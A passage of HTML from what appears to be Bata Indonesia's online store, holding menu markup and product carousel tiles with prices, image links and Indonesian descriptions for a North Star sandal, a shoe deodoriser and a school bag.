    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Pria Define"
        title="Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/pria/alas-kaki/sandal/sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers modern dengan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis &amp; ikonik- itulah North Star. Alas kaki North Star dengan gaya kasual ini menawarkan fleksibilitas &amp; sangat serba guna, dengan bantalan insole yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. North Star sangat cocok untuk dipadu padankan dengan pakaian kasual sehari-hari, kemeja berwarna terang. Atau juga cocok untuk dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini."
    data-producturl="https://www.bata.com/id/sandal-slide-pria-define-540M_AR880054411M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/ikat-pinggang/" aria-label="Ikat Pinggang">
                <span class="cc-menu__thirdLevel__title">Ikat Pinggang</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/tas-pria/" aria-label="Tas Pria">
                <span class="cc-menu__thirdLevel__title">Tas Pria</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers dan juga aksesoris fashion yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/pria/aksesoris/tas-pria/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Aksesoris"
    data-category3="Tas Pria"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

